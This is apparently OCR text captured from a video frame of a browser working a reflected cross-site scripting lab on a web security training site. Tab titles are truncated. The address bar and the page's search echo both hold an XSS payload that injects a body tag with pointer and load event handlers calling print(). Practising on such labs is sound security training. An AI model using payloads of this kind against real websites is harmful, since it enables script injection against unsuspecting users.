 What is cross-site scrip
All labs | Web Security
Lab: Reflected XSS into
Reflected XSS into HT
Cross-Site Scripting (X
XSS
XSS
GitHub - s0md3v/Awe
www.secureyourhacks.com
https://0a080039049e513582aa7e5800820060.web-security-academy.net/?search="><body%20on<">onpointerup=print()>"%20onload=this.style.width=%27100px%27>
K
https://0a080039049e513582aa7e5800820060.web-security-academy.net/?search="><body on<">onpointerup=print()>" onload=this.style.width=%27100px%27>
https://0a080039049e513582aa7e5800820060.web-security-academy.net/?search="><body%20on<">onpointerup=print()>"%20onload=this.style.width=%27100px%27> - Google Search
Go to exploit server
Back to lab description
Home
0 search results for '">onpointerup=print()>"
onload=this.style.width='100px'>'
Search the blog...
Search
< Back to Blog
SECURE
YOUR HACKS